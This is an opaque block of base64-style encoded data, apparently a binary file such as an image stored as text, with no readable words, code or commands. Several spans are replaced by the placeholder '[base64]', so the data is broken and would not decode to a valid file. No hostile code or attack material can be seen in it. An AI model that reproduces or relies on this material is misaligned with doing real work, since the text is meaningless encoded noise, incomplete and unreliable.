UqXUkjWxIgun9ARf7kyjHeuHXDXABgylAG4gDCzIAoPtnL7pLMohxQsM0s7IyfWUHFmvuaGuRxujsIwm6us053KudmaThCeDNKzO428ji3XM8i7zNuRP4nWky7b6y1Np4kPOFp2VkopCS5srNNTN/8tkRNfSoST1xMQyeTiUNMsVSpkihx7xw5+lSIc3//[base64]/3bTHuj9Y7NkPvNZCz2QKZB5NanlaV2moZhbSHohup7LX2NylllvN9dz7d9B/NrrSajlJ9ceoHe7W2COuESDFrTiTRTcpyBjOCqSSjObGTnJL9o8UlbHARvtKKCv8xxF7IaNwLlu/0mBVaziIGuO0HIpr5iTnEfcMY/QYcMfispnTIeL6JoGzXnEMy5B8L9VBoY89UFKz9NV9mUv+pE+8VEd1cFn0dJ1EIhnyrVJ7rEf/KFg0vMh7XNWg/BgqgRsa8AF98MiuDR3c4U/JYg/ANR3NuFLNlETKTNiA5QTLAYzLmYkG5AkLUZYSOJAjucUFFRuWSJ5OlZ52IRNYVFC/[base64]/[base64]//MolypAg5d3PdRS1ohByycx2ocorFw174t1PCUzy74AD+p3TjkR6C4IrNMx+ySEoz0C+ggX1/gAZr0AMEQAAvwAUvEJZcgAa4+InX4irukR9VGT3wkz4LFjFiBWwg4hzOQQYi6BtvsAB9yQXU6Jd2N1c3Im19d42HGUDukFc5qDIshmI0cxPk2EAL5IONd45NAXmRh2Pr6BXo1kEDcJACp28DuW8BmZBYKI9ksZASmY/2WENPyIWtt06rKSf1uEOt+YRkCCZqqJoHyZu12ZthuJBh0xebB3GPQlsFpUTHx0SfsoecAhm+FSpTREVuQAvmIXKqwkVsCSsWwiB7Zjl//+ZRrMGIhvZ9kCgcuTGJcRQty/KAysEcmagcy/IHtqNz5YUqSMlT4rEqURmVTpmKqjhyxPOK1VdfsuIf7wIaZEALPYAFd/ACd3AHJmACqIAJIzACQvACHCqCGoZ9bClKCzKL80J1GZh2q7RK7vMwDcMLa5AGcmWC+MMbgVl3ffk/A5GYG5CYJ9NLNFhAAYQTAYRiRJJXQZGD5bgkhCVjjheEQwh51NSOlMeOYeGPp1marFebY7KbVnObwQlOTFibpwk1rfmFUZibX5ilbOibZLOl9/SacgGcP3SccfgoFZkmLLAHgaGniNE3lPKnyAc4niIZILlxzjcZESWIg4hnGP/VLr7okimHLH9gRyL1iMNyXTeJkzNnLDb3ntTxaMvBk+czLfEXLUc5ip9mHpgmPKcYAGMgCIb0lMVTPPvnAFRZGsgVMK8IO7SABRUQoSYwAhIgASdQCCcwrBKQoSOAChXKoWvglMpzGpQzovyRlfOigb9GVvPBSszIC4oAbX8ZMiETjTKKBX5pmH5XbdgoQDsCJMN0pD/hQN34QIAlWEqKmTWWmRfEmTm2JUjIJXCDpnD6peO0mwN7kKWZm2/ohrpJTkpThQrLjwx5sKDHeVrIsAj7mmQqplq4J7P5jxcpZsNHGEp0GIdBKQjlRNFJGdMZKqOCKoIIgI/jRRNoH4j/+JLPJUaD9gePCHO9kakyV37FkQbWgmzwmYnXkUc5UJ80lSzncoqXBkamWDxPGbXv5X/Ck2mwiqtcuzu10au/[base64]//KAMVUd0gE502EtoXZpAQCtpTh0grBnTwmrm/afyiMeFjIhw7NIE7Id7pEDvCiWXGACH9AIIGC2alAEanDACFwEa2sABSwBH2ACb0AAaOAAkENK3WMfVJU9+EKX2LqBbCdsfbssNnKCF0Z3cnVLOPph1dbC6zptQMKYjdmNegWOL+YyOnOvSipjmPt4NyaE6rhYnfu5YCGbrpuQbki6R4yxE/uQA7nEoRvFGauwCdsWYcqxT8ymYprETvyQvGs2vEuHEpmnicGnBmWygJpbjVGokrF8ojIZbqALiyNRxWVc8qFcyrWz0+tcrxFdq5EGI2WpwQK0wIE6ioYF6UdH8P+pCKuBiaOKHNexqoG0qqo6yfDlU/4Xq7T2f2MgHtmBiqIxPJHToL7KBR4gwGW7wOFADuSwwAt8AgyMthJQoSbgVky3X+7iLtgzIvMyL/[base64]//jYr0x2n0B6sTQnRWSyHxJX89UAEvcMrEagAGsMDk8Amr3MpF0NRFYARqYARoCwIZigkcigU2lWsKakmvZC/9cq3YymBrZ1ZkHWyExmxz1ZcojArP2My81Et9p6Nw7Xc/6oJ23a5DesN+FViWaxTiPM5ALE0YtLnppiVeEabrPLGv27ACG8/uLKaAxc9X3MUXW9mPDUJKXNkPMABZvMWejbFZ3JpfjM8UScZ8Kim2VRi2pSmsbbyDytp+SEWXIYgBwAuijGcMMisTIh1+hrOu0R7QYUuBTNKQaGi2tGg4lxyVOC2rEarRVR17xFOSrIoCmr7tZX9R6WnDs2m39tK3/80eqwGhHjDABWy2RbDKS43eTO3UT20EUj2sI/ABL/AGWA0rVUeLvBwgEfMfG6itY31W4AWjuaTMG3NLhZmjLfzM6ep3vxR41ZxiBES57pp4ynS5lwvYNKaZ/FrYU+qvWeHOwBmRodnY7Ty6H0S7Wxyap6vY/ezZa/G6Ix6aKp6xqznjXqq6FKDiM35PTLzEo/2aBq2nCH2HBWUpKXsYxutEfdiyozIqpOIAWERRtZarzZOgwMPbkJqIo/YHgOyIxP2z2YWThlYcxoJH3hW+fZZH0sIZ78ksnPHS0BrTgiCK/0l09CfKd74g5+Hdj3AeuwAabOCrFCqsIGAAUK0G4f+w1OQABJ/Ayq3Myuwd1Q58rCNgAhyKBtz3PNdjrZek3/+xH3pb1mfltzN5I4OZzCjc1iu8dwq+o4jbwjDYgtjW4IIH4dl2pN98JLnOTIDtpFAaxIzF4Y11JS0eTjtO2RTbevxsFzbO7OzU7GTB2a0n7V6q45mn4hI54pjnm2NMkBMbsMUOxdSOxHA6h/dI2hc5GKdd5CZrUKx9cZHh2sYb200e5eZh2xfMqAlKSny2Gv7u0efDGjCKG+CHXYQcLNybUjXHaH2Wic2SLCwNPNGyqkQ1dPwHO4EUtdcdyqRRVEj3IES33aPRoBt2B+MtAUatBteg6ECw6KxMB47u6Oz/LdWyPAKNYOkvABuxostXRz/xMiP+hXZ9W5fEnAM20r3d2xvRaOpqLW2unuBQr64gRoMhhjKLidebfaQ2A7kQ1IOVuSRH0cPkxhQUoLlWUvaLNexYEe05bo/NfsSkJ+Ntr+Nxz/Y1zvbZ3vZ7AFio29llQfd7D6faHvhS2Oxy/287LvdyuvfLHvj7hO3YftkMGZrgXu7JSXoV+btDThipbSkLLajwjrwuC8e1kDhZJOV2jFEJwtFYTr2s0XJ6iVLnKcjBQcgmnVJY8L3KMmlpTi3U0hldpzx2HtOVbB6CpKrskV7tsX+jodNIp74dz1IvavKYgPIGoPLn7fKL/gkt/08OMBDzkN7UsIy2lL6sV30+zyMgvJw9+v0hoM4+Yj3qHbiMvGBLdgccHKPqqw7rrw4QGwSmEFjQoDuBo9osZNjm2bMBEJ/[base64]/8O2zkA6AbQG8AjAFIA+AL+W5ADMn8cKGf+x/nzP70VkeFixcqC69izL+DencSC7927b7eOnct5LH+mk8lBJrmi6er/tCej6HZ7QbcDABBk20F/3fLrj7/8AhCkN0Gk4M03BocTLgApEuxtP/7Y6KGHOzwwQQID1DAinCLCIYccIEiEocQR6RhxRXKKcLEII06QEQQQPjDhjRdeIMCB32zxRYwZggxykBkG8cXIR4p8ZJBBHnHykWEe4cXJJp/MAQssuOAOFS5RWaDLL7X00kt/yvRnA4IMStOgDQYoCKFnBHqGoBTO4aeYO++cws2HRrmlDX3QKUafAR6IiIKKCv3/[base64]/Xek8+++txjr0D+9jvwP9xyAHBoA41uMABbGGw6OCkifDC4A/2j/wWLO17YsBA1ug5HRCDCPlFscmAom8UWXVSjCANiPAEECSRAxYQX7iDgNieFDNIXvY9cskkmAX/SySijnJKXLLU8T/EtvyQgzJXNPJPNNQdi0yA3BUJonVw7L2YHiNrUhx9Bc9UHIXc0+gikDRB9oFnPc82n0kstpQAlQfHVHR0GYGLgpTZ8/9334BnIRwVSdfKUAYRzHcBXW+/MXVfPdY8dX0IByyrYuYydC6y3tLrWKH2uh6avkoQiPvg2RoFLrAHiuHXTgq1v3n5o+Kkee8LkdzZ3QU1vAObDn+5016ukGKIYgtIfOhyYv9gRUIL4+oZqFlaB2FQAYrbJjW0q9v9BjvVGCsXpWHNCJrLo0GcBLBNPeVq2gBHEEBUvG4/MtHOd6nBBPdOhjyJ2Jp/[base64]/NsUoU0DHJmPnQHCSDh3SW6D09kQsdJIvmZ0zHy4liEx+9Aox5UsmwbyJqwFOMIIL1AdlBjAFZbaTmQPtHD8UxjCHJXQVuqBN0XajmwUxaHDA8cVyknNC54xsZH/[base64]/x/[base64]/juw3PkQkzLKjpS+dFRV+YLAfDFxDlJ3HZkH0YYWdsx4e5hSi/AnaEo2GGyQe8YOCwFhwoAYcMfjCxBCaUIV6UAGtgYBrX0PRGMu2VXBsFQgwWONXQeQiI3QIjiCIoQkWoKM1XMytb//[base64]/ckJctZ8mXKdGq5pOndgbWwiH2xEPjhig5hsoBoANrciSBxpRiA6FkUQkGiMQeAADlOd4x131MZDJSla3XQFuI8AEHbFAC/YkKUhwEBKQiuTHIzn5SXK9aw7Ok4aBn+dLqFiDSv8KyTBbbsxocoaqre5drF9d61nn+tbjkIJYnjLODzhl6tzxvB10vRuEoZRo+VyUOHRd7lunu3ddKypPqcKBckeHIRZCiTb8gBI/+EYT9CEOZ6Aj8Y6exQRm8fgS1JbXvk3MtbbHvbH8Fiy+GoAX5v75ujuX85r21Z8G34bBf2MdiFe84uPwgx+Yo/WLf/0PFt/6Ggzg0TsIfddn/3F74M9e+M6IwwR8tYcpWCIPlohECWbh/BLowxlc90JmChCD62NG+52BdvcRGgMMxkYXtCA/LdCABvOvlQA6ekEiCvEFVPTiC+4nxRu+cP8v9MIPX/BDLwrx///zg0IQwC8AQAEEQARksAEcwAZjQHtrMHgzqXabwHzrEghMqXzDwDXYEZ5KECdCIgE5EBDUD95woqgRIRWjouD4kaWCol3Ioj94MQ/4AA75mjAaI5VDuWxAuR3LQTT6QTZqIzd6o7IaASIbgQ94gzpiA/bAo51jMiOZgUc4kqCjqyqJMinJku5QHCxYAyw5pL7aK8lJgSEQCBeQukkSB8Rbw+lrw/[base64]//+EMFTCgpVJAbBDSAQjiB/xPJJyiEK0jAAHRAeHO3C1xJl2Q3BatALCMA5WA4qgmaD/MgnhIaANiPBXkEKLI4HzkxKbC4pPJJB+iBNLgDEwA5NWiGMBKjsNkxGDg5GMjBlTsRtBFCIBOrsgIBs/qAD/CAO1gDnMsBvuE5OOA5IAk6IqFCP7oru/qbR/gDmEEw7jgkLiAALliDLRGsFKACqUsBgnABWqRFRrTFWqTEXiHMiXiIU4oIiBiAWxBFN/SCTGud0WIJ0HKHbmjE6Us9waME0vwG0jzNb/CCdpwJRQsJSbzFR7QEcxBFOfSCMJhENwwDL6BNNTQHQ0iWTPst/[base64]/YyhBxuTeCI5kjMv8JsBETuIMewDkAwCO11KMi8QW+4aPAqRK5lCvqWDcuwcss6w4swxIwK5MNEMw1IUM0SQEXCFBIjVRJnVRIzb09dAc4SaXIdAdViFQaMEXoUiVLqRRmkVRzsM/[base64]/HDVCE81YFEXCDwjREzCAFnXRGS1JkyzZBaxRHYXAeEspeQPSHfmZA4kQoQkxA2k43TAQjIMapjnBFDsqPFUqKgUAMrgaGKNBA/iaZuhBL0W5qmTaqzwROiCjrfyxF6EqIqyCE1jTIzSyCugB+1iSGajTtzqSGeCbPJ2oufrTFTqpxMmyRyJUqEPUSRJMy3EBR61XvMXb/XyeOCG7h0idiBgFSQ2FQeSI1OmIZ5glTL2dc/nFPMiDZ2RVyXVWH4jUtYjVpcgFa/2BvMVb7OS14TJOaAIf0uWebHqePbAGfGxPSoA81+3Gx6MBbP0BXRQMyetc3IVUeGXVTg3QeMBP/[base64]/[base64]/618W7V93FuACLtknOKkDRimVPas3IAACEJAFcSIj3Q0RBDGLoRANRipbsLhuY0EqUmgoyoEtypCPM4D/[base64]/TsvA7XErg+3Oa+zYgEFoDe/+hFBBmgZFiAhQ8Ig+L+gEb4AFgIWOaOGxrgXoe15vMFuW7mmrL6ZuwG55CUMbDkUJNm0xiyXxvJN5HthRc9Sf+dUZOs0Xlub5S60XarIy4AQQ67SRFsOJlVGgppUgyWIqTaYCliQRPrDVrgog2haBrLqq0KU6tMI3Aghwd/8JG7qiIAIyEcabfBWnE2aY5dAA/o2pV+wjzSU5geHCYJuo9CDwRj4qXTwi45VH8gCLpFEyu+YrhOAGtIaqXecU6EazuYgglABEoWxscNA8J0kz0kuw1AiFJWhrZ+69OM8iRXpULks1hyB0p46ydna7Um6q1uazvwggTYci33crbQPf8auPHHC4Mbb3M3f+swGL1rEWxFbmREnvNRe555HXO13uo29/M3H2owx3HOe548uHHM1my4ZoDOvnFGD+1jHAXn21ZxDfQEMNdZUHNreOt4yPS3toZ4zYW5HnQftwM7OABTT/[base64]/tywZLVQ6mx6plTmPSBoCggiBunVUF0j1VD/qHS/5JBD5tq6GSl/1MU+C52mTq26dNhmAbBh0U8+GuXbyBDgJRLmdsa4lo6BXm2d5Ux9zMD96m1d1o08Atng8SkB6O2DqSKAEdq16GogDlLcDq2dXSkCEaV3kZwLO2mLkw8Zzan36pVf1rC96lF91tSf0U5zXrHd7o3/7tb/xtraGVI7tZhB5t091ry6Aty9ekQd1m7cGzBgAb6D7J/f7tD/6UYf8VId1WEiFVLCEy08FQ2iEzLd1CVDn5MaEbva/kfxmkPNmq20bNXgCDzH2sgpJkSxpGgHRIxyB5HZTE/CD/zXv/3fmX3r+fWxvMJd9gw/[base64]/8fVdrYqLeyZScYMmwn0qwSXrtSzKb5cNkSnC07HmkUKeoDYVZbCmMplSHYqV5LMNQolYRGunc3GoFJQiEJwEEUKmTgxInjagyoObHciJEnzZsfR279BPHsIEBIADHiO6oPJEx4GHGl0JMnBp6gP8H+yfn3J9AXuuKnkB8/I/xwwfImhyCC5BCAIFJIAYAgAAAgRYIJBgBADhAmqKCCBxoohS++YBiAGDNIIcaHtojxiIEAPJIDLVhU4MEHEhhgwDXhhAMOEDTyAAQQMOCoIw8wgOMjOTWSM2Q4QxYRThFFqJGkEUUYseQJRlwHwhXbjSDBCCR84AEXFfTwRw6PzND/[base64]/6Rz7lVnHQjYYbedH95hCfIHH5gwngnxpbceekSz5157T/[base64]/AHqOEDWT4EX8Ys2Tg/CxHDY1NWuN/Wdf+LOOiII44z/CcOL3Arf9a7S2Jo4DxvMLCB7rMfEBrIQOfBwC96aV7wxhc+De6OfAeITL0GED35ha8ZVOHgAbiCu3fw63Z2qODAruFA8PlAgja8IQ6hsJowTKxihiDCDw0Bgh/WhggZM1luRtAzEzDxOyWrGeNg9iSWRccIBoDZzJBTM+1050pO9BkJxoOKKxgAPepJDxrT+B4JvMcPX0DFG8jgAAA9SBAB0BCCLASAAHDtawOi0B5JJAUSachAa/tQ6DB0IQM9AgBsaAUW7vCGjqlMRjK6GzhopKO9/QgIQQqSkIp0jSKM0nBKqqJ7FkczEOSsD1jqGQkWYIX+rIH/DI/o0JoypznNDeIRc5oT53yRgzXgSU93Ut0xBwIofzykIYNyQQoO5UHw0eAiiNjg7b7hApOk5FMuyckARuHC2/[base64]/zPBAkh2JSiqzDlWfALMpoMcvF6ncTjDkgT6oEQlgjGu7nlPenrBHsWupxdXeA9+3kgAB8xxagAa2x4rFKAEfS0AlwXkIKVgiwuFDgChK1siZzC2teWADSm6gwm+UBzm1K0Z4AhHMzypWx9xkkZAsBs5RElKJjlpZdC5opRWaaXAfmeJkuNCK/6gtjNR90y+wKUv5dS5zj2idAuwExdQsQDxJlOZBmFC7BLSzA1AMyLTHClGMEg+RHAqJcf75gD+eTsgXCR6+QweYtzRKu3pZFb5dR4spiLCqSjQniU1aPDM5xf94g4WO7wwhjOcYVg8K1x9ocRHlJEAEY+4xAXMn/9DRdhg3IVhWAUYlkiDd4ICZKYANF5gaFDSq3vGGHdAmGePb2eAqVDwWUY2FfkwQ2R7Qth2Pw4eDJzll2EZIHzYOMCVwTeNA2x5Glu+3TTG4hoe+rBii/[base64]//BKgNhEBQVFhIeyNy5XVjud3sXnc1L1K/d7u7WQPYpuw+Zd8BQMHdWDZE9KIn0ndjIw8PyN5LYGXgARiB3gmmiggb7u+SzgIG9DbwBIgAhS3TGxsi5bi/Oz4NetvOw+EaDe9SZYckNDSjiZmAxNktTxeHgd7Q21dmCB5lCw4sM1OhsRpCDnAaF6Dm/oae0dlthJRakCsd11fA6V1QkP/43UCw17AQ0fGQcz3LXm/3AWCwwx4GMc2LIMLZ1bwx3HDHlY34ACbEE1cPeECuErDOcZSDyuZIqTnH3uLN/OBKwX7n7YReAAlQsehetEyxjH+C4x2NCgJMdgwB8myALrRH/z0SaNNe6xqFQlu2D4k2RNcFkYcW+Qhe8KK1PXjBF1xkABrgNkbDHmVwh6Q3HA2pGbkv5SmP+3dkW0lnhO1ZYZtdgTWw4ZbVpe512bQ56j7iD90WyLf9pLplOoQhKYDdudONjfGTv/zmHz8lNDKBa56f/Hlg6EmU102FDGAK6y5/9Bjq3/JzuYKy2slPbI/33N/[base64]/QV4LWZF+3MByjRz3jAAvSBYkmHdCQa4yVaIfSCH/TCF6wBAazBHFUW1SxSgbANp0lBZ1FNIylI2oyWaPnCgkCiGIzWLVHiIK2eqtFCilCeCXRMcjyHEdSabX1SkPhe7iXJsD3Ji/SZFgFaoOmMYL0h8v2MCeBAs3HBlwBAmlyOdY0Jm2Qb9PHC25yO6pjOeH3bMiGEC5zbucFORKjb+d2NN5xfvF1EOEwgf6EENC2EQhiP8WSj+S2dBV0ELLSfIazEMwzYwjVcEFKgE8Ij+QHh+VlPWXz/ghOGAT2OHD/[base64]/0n1nU557ckxLpMzNhNCfB/[base64]/[base64]/clRESEgaWGA2zKpqX+p25exLWWJ93im0J84waECgyUpwIsAn3CoINaKjnMyga0CjgxXLY2LhOIkN3a6r5YKqbOwt2OZ+USAeBaUH29XCos/5NBdIACyMFapBSxEqRfaG7jSiu1luPlrm60kiO3MsGt1sGwyOaFFcG4wtiF0dcsIAK5Nq4CDO8yDK/xUi6H+hAQfWiIptnGEMF2eIyNLhGK+mkrwNZ3ABrCbi8UdW/[base64]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[base64]/[base64]/3pIPqQsr9ee+75zB77kGDZap/t/4KpU+zNv379DqayKlRqy7oIqJ2yap4qrOAPK1TcgTJifTd5CVDk8juDnaVgiZpFJBJYqe9RCgRhMB8IPDOA6jFrFk/wl2ccUawGUgoW1NJKCRzmj9eEARYoRKElYJEKWLCQhY2oWBgwVhsb5gaHvumNb+pWshidrDjmWc4QTdCyIn1AO9WJWMQgZrOkgEdnfSDPcT6QnucADWio+AIB3gAIpSntP/55WtOyFiAEGWhqVaua1gBgIV+EbUBfmxCFHtGgttVxDGgIk9fItoY3sKgRw0kKXgyQgRs1Y288MgBuhIOcIi1HSU3/[base64]/3Vo1sQlQgxnJQvPCKRonioeFYtc2NIL/qg0/fSnP4IA238oVMYJtXGM/AFQDvrzH1u8sWteC1CE5Do2W5yNF7ZwACAIQCGkUchDfvTAB4Q0HBrV6EZ725saKGGEmQlJcJ3U5OAG54EKYAENayDAGtiwhlb04A7QMZInW+QB9TwOaFzIgeh8UbkwDYIWsugBKzfnphn4YnS0NB3q8IQ6OyUKmH9yXQhSQDthmpQnjGpmHSyz3GYuorjRdMEonGk/iGQTm6HKXTPl8BULwhS84cXe+HgCi2ZWASYlEG94eQIa+OWvW2bRSkv7CVB9VuUqZEEgdwl4reaudwvXeslbSv/w0mRWAS6zkEEdnCmHMNzkJtfqZjJb8s5kWsTAHWhLhtUHi5ZqhYHrFTFNaWiJKcxhpxvr2Md605selixIU02OyoiIVBKMwACFUMN1nAox7/[base64]/[base64]/8cKOODFIDLN6crxggyc4MWn3aALz1kOc1xIA29Vx9s6OSdRVHB17AAVTGE2M5+GOC8oAHjgAgScmIiAiFV618x2LqTYmeLIdXkCbF1/RdoOX6/C/kvMSABFvbLH50W0Ne5wl1u+ZcEKtXqfkaoMv3mk4W5l2O0Tj4IX3j4J8buN5ZYITyAVoCfmFlgQLZ6cQNf37sMWyF/+p5Sf/C2ZBcJhwdKG6f7dYWgCxk5McRyyODg99eGQgWhV6SynipBDZXSs5HAmqoQDBPygsKZqBASHihwJPdaDBLrks/7APqRMytYIjYDuPwrkrCrEypqmjorurQDgy+JqjhCEQx7BzP+GoW1ogQASYQwCwOeoJgeUgAAIoEUCCQRQwACMQA3CAQjIAQhwpEdOYDgYp5MYp0hMBO3oykPK5D5y4ES8BAugg+7oTj2wCM38jtMegRfOJAxboRXcIAdGbRBQJ5fUcMlOjQuyp3VgZ1Beh3bQr/xcgFEMwQ63oP32cAsioQDOD/0MwQUeAhb8MJ/EQvWUhyHIgpv80MMwIhUcwQ8rkfxYofww8RL90BGCRSsmYQ954iVkIAxkwBRPERVTURVJ0SsMhSqs4tvgZ9yqYhY3hVt679wGABH8kPayLRe1AibuDTCEMS6YzwU+IxJAsRJbIhiBotoqQzAqMVh6ogrsEAT/Niourg8t0ustFKMUS5EUSXGlwo1hUgEMNA4EzrEPkuIc0zHlUs5WqkBWXgMJasg2koDiKE6HfCNG8s+Hgoo8pGMEUmbGrMqqQEANglCJkoLIEpBkiEwCWG6oBPDlHmdLeuAPMlJp1Go/MpCswkhAAAQZzkgM3khAImTorExrxOAENcQlvybOHiEAeIEWOAEGSUEJbi4H/qNBxiAR3gANioQHaUQNEIkIhzAc+kZGHKlwWgRJsOQ+rEYL9uMRWNABlGANzIbmtOQQ6s4rQ4k9gGa1qvIR+A4MFeFMgkERZosT3kRMqtJO/OAK/EA5fubxesuWgIvyeCnWaIdRGAUU/3giMHEHd6ptAgLzWhDTMA3TJ85tIR7TvxLRITaCMkflus5CFC/Cu7YJJnDCM12iM18iJkIzGyMTW97FvwasGe8twbrR+hizvc7tKnpP3MKN3Gzx+MpiIWbzFecHM63PJlpxJ3BHFInRJkoTNjFTwCIKwmDTM56xGZmP3YhTFIMzOEtToUbDGdNrAsrlLbTzw0jv9n4C90rg9iLhPNFTPdVzD9ATESIBEeKTHukPxaYAN2oD/yRgZIhAP/9RqDqOighSOhqhOGokIQ9wPBI0PHTmAa2KBAJwPXIpDVrBAh0AA/PDQcSKA8OoQAoEQL5sQLAsQBpEQBbEjKRATFC0a//ETOnYqG3OBAZbABcAwUIZpG0AwARaIBHkZjpAgAgMAEeAAAiyAQjAAQj8bCkJp3EIAA1odBf6Axng7BEc5A2EABDaBkTgLmhCqe6uKGh4gSy/kBcGTww5wQ0mp034jhcE0g/64Armsg9QARVyqUvqBA4lz3WA6dWCiQPwcAL+0lD6lNYAM7kOkycW81DzqVEes7h0MzIzQiMmkzKZR7sw03428yxEsysqQzRrgiY+1VO7UxsjEyi6079K1RkTTJ7cojPLhTsTKhdvc9x2c1bxC3lgkfh489yuZVQb5VYxE8Je812wc37M4lS/0zlJVVRN9VpwJzTijVmzM1nRolT/DxX3riUSSK89RQPEgOL2jnE9wxU9ZQA+I0EG4hMR5C8MpmDi7pHiUGyH6qY/R0aQYIQBjUM6pMM8UKERUqY4QCAcMiAcngA+Cms8CksiT0bkbsyogiZJsAQj7QM/wkqtiI7Kem7nduHLNkTMBuRide5rWnJFJ4TpbDTw2IAWMEsJUKAF2IZB+oMAUOALdlQIgooou05IvSEbYKAZlPJJJItwDI0WWsBiLaRqlCARlIAW2obm7iBosHBK2uMOwJQseSEHwvBMPM0NeiAY3LK1yAAV2lQuR6AT/MAPyrYP/GAE/GB1UKN1Kg9Q+tK4BrNPjasx/5QwG0VvEfNuaSe6/yAzb11xNyV1EbFCu6YCU71CFHeCJmACIz6VK1yiJmoiwr4TW02zWiOzMvBtNEBhcxM1EWmTVvGrUYlPf3Kz3HJ1V6FV+pAnNFwgW5WVWau1BHBHNKhTwFjXNLuCo3YVd3UXeDH3VLNtYfYAv2A322oXPbNNXNvzPdEVei8gXUtsCpCgXXdDH3coFUZmZEwmRu614/K1X5OjOBrhBIowHLADPhoyPCISskSOIouIZSrgBdbAfu+D6PZjQfZjF6ysf7EMQDQkbN7IQz8yjFSSJUdyY70GDgBgaxgkSytAguHukt4AE9DgzAjgC/4IRV6gZr/jkISUB7xhhI/UAECgsv+ihNBegBbeAAXGgD8aRI3egBTegADMhgzgrgK68u7qDmh6AEzHdEyzlogJr3Lc8hHWYAHS9grK1myrQGzF9grSNno64G2BabiASW6Ni4u5eFEDNXD11lAWtbhGr4zFWPgYQlMWsTJD5VKvyY07onEn91LnmCa8q3GV1Xb1dnd/N6GE9497IlZhEfhsU1tJj9u0ldsyIhf9GI0beTh3t1l9dVHd6Rh59W59dXUlWSuMdX5MkziB0ZGBEZOBgjAjoSoiYQNQmZVhN1ydF5XjEz6hl5blLw/mj13nwD7vsTZ8wzcsoTf0U5jplTggKyCniF/5dSAJdCCFEEdGQH35D3z/[base64]/FkIjKjP1oim7OqKfDFcsMJWqq1o5G9N2nZWPO9mfiLN2Jdm/tBp2G5kWj/f4EBn4zrqMSW8hspWg+DhvXVdw3bpRTHmSs9qtc5GPHzWv/2P3k7EVkmM3donXWAtbkBvFr2G3WMX4dfFrCPZglVe5PVN5siOhC/[base64]/pUFAKRcX7MpiEmqi5uLgMpYz/9qhjXHiiSY0nlalxXHgUEZuWZ6qtGlNRAiXCmngJ6tzmyxXF2DEjOYwJkzCHs5HZWvgYVRYTWVfDjZFv83VvFbEJSjdToMsF1zcp+XV571bJPHCztcl3ta8NW3B9dw8o2TF9Ub6mHMnl2r1SeQP24LH/3M9R2c8R4bERoQsM3dAPHV2boLNPaP6aIOLYdQpK2z5RzNJbzOJYu7WnCrYH0jyCaCBlG0CBoB7eIRzaV4r67ziOCLjlt0uw4A8QrUYz9Ju/mZwTRERdUszQGWyku+jSbkK+DBm+DLu9xhZooQdqVgKIAAV+tAiuARz